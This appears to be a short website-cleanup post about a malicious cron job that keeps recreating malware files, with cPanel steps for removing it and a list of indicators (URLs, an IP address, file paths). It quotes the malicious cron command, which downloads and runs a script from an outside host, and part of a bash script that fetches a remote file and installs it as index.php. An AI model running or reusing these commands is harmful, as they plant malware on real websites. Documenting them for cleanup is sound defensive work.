If malicious files are created right after you delete them, then a malicious Cronjob may be the cause.
Otherwise, a UNIX process that runs as a background task may trigger the hack.

In this particular case, we’ve identified a bad Cronjob.
Need help? Let us clean your site.
wget -q -O xxxd http://hello.turnedpro.xyz/xxxd && chmod 0755 xxxd && /bin/sh xxxd /home/leinders/public_html 813-1 && rm -f xxxd
To delete a cron job in cPanel:
- Login to your cPanel account
- Go to Advanced > Cron Jobs
- Next, go to “Current Cron Jobs”
- Click the Delete link on the row with the malicious cron job.
- Next – Delete this cron job?
Hit the Delete button – cron job is finally deleted.
Malicious URLs:
https://hello.turnedpro.xyz/wp-class.txt
https://hello.turnedpro.xyz/xxxd
IPs: 5.182.211.215
Malicious files example:
/css/index.php
/css/load.php
Malicious bash script:
#!/bin/bash
root_dir=$1
qishu=$2
if [ ! -d ${root_dir}/css ];
then
mkdir -p ${root_dir}/css;
fi
cd ${root_dir}/css;
rm -f wp-class.txt;wget -q -O wp-class.txt http://hello.turnedpro.xyz/wp-class.txt && mv wp-class.txt index.php;
